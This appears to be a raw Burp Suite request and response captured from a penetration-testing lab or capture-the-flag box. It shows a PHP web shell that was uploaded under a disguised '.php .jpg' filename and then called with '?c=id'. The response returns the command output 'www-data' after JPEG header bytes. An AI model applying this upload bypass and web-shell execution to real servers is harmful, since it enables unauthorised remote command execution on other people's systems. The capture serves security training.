 Send Cancel < >
Request
Raw Params Headers Hex
1 GET /images/uploads/bubba.php%20%20%20%20%20%20%20%20%20%20.jpg?c=id HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=v893i4oto5kjbkhlmdja0a99mv
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Dec 2020 06:18:33 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 219
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 ÿØÿàJFIFÿÛC
10
11
12
13
14 ÿÀ ÿÄ ÿÄÿÚ?ª`?ÿÙuid=33(www-data) gid=33(www-data) groups=33(www-data)
15